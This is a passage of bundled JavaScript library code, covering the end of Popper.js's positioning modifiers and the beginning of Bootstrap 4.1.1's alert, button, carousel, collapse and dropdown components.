						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
